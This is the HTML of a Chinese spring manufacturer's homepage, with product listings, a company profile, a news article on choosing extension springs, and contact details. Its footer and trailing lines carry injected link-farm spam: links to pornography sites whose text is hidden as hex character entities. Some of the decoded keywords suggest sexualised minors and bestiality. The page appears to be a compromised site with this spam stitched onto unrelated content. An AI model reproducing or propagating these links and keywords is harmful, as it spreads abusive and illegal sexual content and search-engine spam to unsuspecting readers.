					<p>【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="eyaaq0oiymaq"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="eyaaq0oiymaq"   class="hotpro" t="gd">
			<div   id="eyaaq0oiymaq"   class="title">
				<div   id="eyaaq0oiymaq"   class="tit"><a href="javascript:;">熱賣推薦</a></div>
				<div   id="eyaaq0oiymaq"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="eyaaq0oiymaq"   class="hotpronr">
				<div   id="eyaaq0oiymaq"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="eyaaq0oiymaq"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="eyaaq0oiymaq"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動(dòng)播放
				});
			}); 
		</script>
				<!-- 后臺(tái)關(guān)于我們頁(yè)面，添加背景圖片 -->
		<div   id="eyaaq0oiymaq"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="eyaaq0oiymaq"   class="gy11">
				<div   id="eyaaq0oiymaq"   class="gytu"></div>
				<div   id="eyaaq0oiymaq"   class="gynr">
					<div   id="eyaaq0oiymaq"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門鼎星五金制品有限公司位于福建省廈門市湖里區(qū)，公司引進(jìn)先進(jìn)的彈簧機(jī)、扭簧機(jī)、壓簧機(jī)及電腦機(jī)等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來自韓國(guó)、德國(guó)、日本等地。所生產(chǎn)的產(chǎn)品主要用于機(jī)械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="eyaaq0oiymaq"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="eyaaq0oiymaq"   class="strength">
          <div   id="eyaaq0oiymaq"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="eyaaq0oiymaq"   class="tow">
						<div   id="eyaaq0oiymaq"   class="new">
				<div   id="eyaaq0oiymaq"   class="newtit">
					<div   id="eyaaq0oiymaq"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="eyaaq0oiymaq"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="eyaaq0oiymaq"   class="newnr">
					<ul>
						<li>
							<div   id="eyaaq0oiymaq"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" title="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" height="185" width="214"></div>
							<div   id="eyaaq0oiymaq"   class="txt2">
								<p><span style="font-size:14px;"><strong>怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長(zhǎng)彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長(zhǎng)度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長(zhǎng)度較小的彈簧，反之則可選擇自由長(zhǎng)度較大的彈簧。
 二、選擇拉伸彈簧時(shí)還需要考慮以下幾個(gè)方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時(shí)要根據(jù)實(shí)際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長(zhǎng)度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時(shí)要考慮到載荷的大小和變形量。3.自由長(zhǎng)度：自由長(zhǎng)度是指彈簧在無負(fù)荷情況下的長(zhǎng)度。選擇時(shí)根據(jù)實(shí)際要求和使用場(chǎng)合來確定自由長(zhǎng)度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來確定。不同材料的彈簧具有不同的強(qiáng)度、耐腐蝕性、耐疲勞性等特點(diǎn)。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場(chǎng)合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進(jìn)行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時(shí)不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="eyaaq0oiymaq"   class="newlist">
					<ul>
												<li>
							<div   id="eyaaq0oiymaq"   class="tit"><a href="/newsDetail/30788.html">怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</a></div>
							<div   id="eyaaq0oiymaq"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="eyaaq0oiymaq"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="eyaaq0oiymaq"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class="tit"><a href="/newsDetail/30761.html">廈門碳素彈簧的優(yōu)勢(shì)</a></div>
							<div   id="eyaaq0oiymaq"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="eyaaq0oiymaq"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class="tit"><a href="/newsDetail/30745.html">怎么選購(gòu)廈門壓縮彈簧</a></div>
							<div   id="eyaaq0oiymaq"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="eyaaq0oiymaq"   class="fra">
				<div   id="eyaaq0oiymaq"   class="fartit">
					<div   id="eyaaq0oiymaq"   class="fartxt">案例展示</div>
					<div   id="eyaaq0oiymaq"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="eyaaq0oiymaq"   class="farnr">
					<ul>
												<li>
							<div   id="eyaaq0oiymaq"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="eyaaq0oiymaq"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="eyaaq0oiymaq"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div   id="eyaaq0oiymaq"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="eyaaq0oiymaq"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="eyaaq0oiymaq"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="eyaaq0oiymaq"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="eyaaq0oiymaq"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="eyaaq0oiymaq"   class="dbdh">
	<div   id="eyaaq0oiymaq"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁(yè)" target="">網(wǎng)站首頁(yè)</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="eyaaq0oiymaq"   class="db">
	<div   id="eyaaq0oiymaq"   class="db11">
		<div   id="eyaaq0oiymaq"   class="dbnr">
			<p>
	地址：廈門市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號(hào)&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機(jī)：13666095079&nbsp;
</p>
<p>
	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號(hào)：<a  target="_blank">閩ICP備19001155號(hào)-1</a> 
</p>		</div>
		<div   id="eyaaq0oiymaq"   class="ww">
			<ul>
				<li>
					<div   id="eyaaq0oiymaq"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="eyaaq0oiymaq"   class="txt3">微信號(hào)</div>
				</li>
				<!-- <li>
					<div   id="eyaaq0oiymaq"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="eyaaq0oiymaq"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="eyaaq0oiymaq"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yoord.cn/" title="&#x61C2;&#x8272;&#x61;&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x20;&#x49;&#x20;&#x65E5;&#x672C;&#x5927;&#x5976;&#x5C11;&#x5987;&#x20;&#x49;&#x20;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x56FE;&#x7247;&#x20;&#x49;&#x20;&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x20;&#x49;&#x20;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x7CBE;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x20;&#x49;&#x20;&#x39;&#x31;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x841D;&#x7A1A;&#x5AE9;&#x7D27;&#x7A84;&#x68;&#x4E71;&#x6A;&#x4EA4;&#x68;&#x20;&#x49;&#x20;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x20;&#x49;&#x20;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x20;&#x49;&#x20;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x76;&#x61;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x9EBB;&#x8C46;&#x20;&#x49;&#x20;&#x5C11;&#x5987;&#x32;&#x505A;&#x7230;&#x4F26;&#x7406;&#x6F58;&#x91D1;&#x83B2;&#x20;&#x49;&#x20;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x20;&#x49;&#x20;&#x9752;&#x9752;&#x8349;&#x8D85;&#x78B0;&#x20;&#x49;&#x20;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x20;&#x49;&#x20;&#x9EC4;&#x8272;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x20;&#x8272;&#x5148;&#x950B;&#x20;&#x49;&#x20;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x20;&#x5728;&#x7EBF;&#x20;&#x49;&#x20;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x78;&#x78;&#x78;&#x78;&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;&#x20;&#x49;&#x20;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x6478;&#x20;&#x49;&#x20;&#x4E9A;&#x6D32;&#x88F8;&#x4F53;&#x4FF1;&#x4E50;&#x90E8;&#x88F8;&#x4F53;&#x821E;&#x8868;&#x6F14;&#x61;&#x76;&#x20;&#x49;&#x20;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x68;&#x771F;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x20;&#x49;&#x20;&#x56FD;&#x4EA7;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x8272;&#x20;&#x49;&#x20;&#x31;&#x38;&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x70;&#x6F;&#x72;&#x6E;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x533A;&#x4ED1;&#x4E71;&#x20;&#x49;&#x20;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x38;&#x38;&#x69;&#x20;&#x49;&#x20;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5A6C;&#x61;&#x76;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x65E0;&#x7801;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;&#x76F8;&#x8549;&#x65E0;&#x7801;">&#x61C2;&#x8272;&#x61;&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x20;&#x49;&#x20;&#x65E5;&#x672C;&#x5927;&#x5976;&#x5C11;&#x5987;&#x20;&#x49;&#x20;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x56FE;&#x7247;&#x20;&#x49;&#x20;&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x20;&#x49;&#x20;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x7CBE;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x20;&#x49;&#x20;&#x39;&#x31;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x841D;&#x7A1A;&#x5AE9;&#x7D27;&#x7A84;&#x68;&#x4E71;&#x6A;&#x4EA4;&#x68;&#x20;&#x49;&#x20;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x20;&#x49;&#x20;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x20;&#x49;&#x20;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x76;&#x61;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x9EBB;&#x8C46;&#x20;&#x49;&#x20;&#x5C11;&#x5987;&#x32;&#x505A;&#x7230;&#x4F26;&#x7406;&#x6F58;&#x91D1;&#x83B2;&#x20;&#x49;&#x20;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x20;&#x49;&#x20;&#x9752;&#x9752;&#x8349;&#x8D85;&#x78B0;&#x20;&#x49;&#x20;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x20;&#x49;&#x20;&#x9EC4;&#x8272;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x20;&#x8272;&#x5148;&#x950B;&#x20;&#x49;&#x20;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x20;&#x5728;&#x7EBF;&#x20;&#x49;&#x20;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x78;&#x78;&#x78;&#x78;&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;&#x20;&#x49;&#x20;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x6478;&#x20;&#x49;&#x20;&#x4E9A;&#x6D32;&#x88F8;&#x4F53;&#x4FF1;&#x4E50;&#x90E8;&#x88F8;&#x4F53;&#x821E;&#x8868;&#x6F14;&#x61;&#x76;&#x20;&#x49;&#x20;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x68;&#x771F;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x20;&#x49;&#x20;&#x56FD;&#x4EA7;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x8272;&#x20;&#x49;&#x20;&#x31;&#x38;&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x70;&#x6F;&#x72;&#x6E;&#x56FD;&#x4EA7;&#x20;&#x49;&#x20;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x20;&#x49;&#x20;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x533A;&#x4ED1;&#x4E71;&#x20;&#x49;&#x20;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x38;&#x38;&#x69;&#x20;&#x49;&#x20;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5A6C;&#x61;&#x76;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x49;&#x20;&#x65E0;&#x7801;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;&#x76F8;&#x8549;&#x65E0;&#x7801;</a>

<div class="friend-links">


</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.yqqc.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x8272;777&#x56DB;&#x8272;&#x5728;&#x7EBF;&#x9996;&#x9875;</a>|
<a href="http://www.czfgw.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2020</a>|
<a href="http://www.hualonggaiye.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.yvtec.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.hezhimu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.fzjiali.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.feifanyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://www.gocomp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x7247;app</a>|
<a href="http://www.gvei.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jksports.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x4E2D;&#x6587;</a>|
<a href="http://www.52wsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bjwf.org.cn" target="_blank">51&#x8C03;&#x6559;&#x4E28;&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.gzglj.cn" target="_blank">&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x6DFB;&#x5929;&#x5929;&#x6478;97&#x5F71;&#x9662;</a>|
<a href="http://www.888sz.cn" target="_blank">&#x4E45;&#x4E45;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.manmankan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;avav</a>|
<a href="http://www.code-design.cn" target="_blank">&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://www.0576hy.com.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x9EBB;&#x9EBB;&#x6D53;&#x7CBE;&#x53D7;&#x5B55;&#x4EBA;&#x59BB;</a>|
